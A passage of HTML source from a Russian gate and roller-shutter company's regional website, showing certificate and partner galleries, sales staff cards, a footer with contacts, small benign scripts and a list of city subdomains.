        $('.tabElements').on('click', 'li', function (event) {
            event.preventDefault();

            let tabblock = $(this).closest('.tabBlock');
            tabblock.find('.tabElements li').removeClass('active');
            $(this).addClass('active');
            let x = $(this).find('a').data('tab');


            let tabcontent = tabblock.find('.tabContent');
            tabcontent.children('div').removeClass('active');
            let id = tabcontent.children('div').prop('id');
            tabcontent.children('div').eq(x - 1).addClass('active');
        });
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_1373509569_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://istra.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Истре и Московской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:84951221201" itemprop="telephone">8 (495) 122-12-01</a>
  </a>
</div>
<div>
	 г. Истра, ул. 9-й Гвардейской Дивизии, 9, к3<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>
	 <meta itemprop="email" content="vorota-group1@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Истра</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<a href="https://max.ru/u/f9LHodD0cOINwPTfpIKWNYUdAyyQWnFv9OSE7SOtGzYDzQGlIxWWTIRe6EY" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/max.webp" alt="max"></a>
	<a href="https://wa.me/+79153344837" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/images/whatsapp-logo2.webp" alt="WA"></a>
			<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Истре: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
    <a href="https://wa.me/+79153344837" class="whatsapp-icon whatsapp-button whatsapp-hidden" id="whatsapp-widget">
        <img src="/upload/dev2fun.imagecompress/webp/images/whatsapp-logo2.webp" alt="WA">
    </a>
	<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="active">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="active">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a 